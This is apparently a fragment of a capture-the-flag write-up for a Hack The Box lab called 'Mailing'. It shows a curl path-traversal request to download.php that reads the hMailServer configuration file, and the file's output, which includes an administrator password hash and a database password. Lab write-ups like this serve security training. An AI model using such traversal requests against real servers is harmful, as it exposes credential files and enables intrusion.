 ❯ curl 'http://mailing.htb/download.php?file=../../../Program%20Files%20(x86)/hMailServer/Bin/hMailServer.ini'
[Directories]
ProgramFolder=C:\Program Files (x86)\hMailServer
DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
DataFolder=C:\Program Files (x86)\hMailServer\Data
LogFolder=C:\Program Files (x86)\hMailServer\Logs
TempFolder=C:\Program Files (x86)\hMailServer\Temp
EventFolder=C:\Program Files (x86)\hMailServer\Events
[GUILanguages]
ValidLanguages=english,swedish
[Security]
AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
[Database]
Type=MSSQLCE
Username=
Password=0a9f8ad8bf896b501dde74f08efd7e4c
PasswordEncryption=1
Port=0
Server=
Database=hMailServer
Internal=1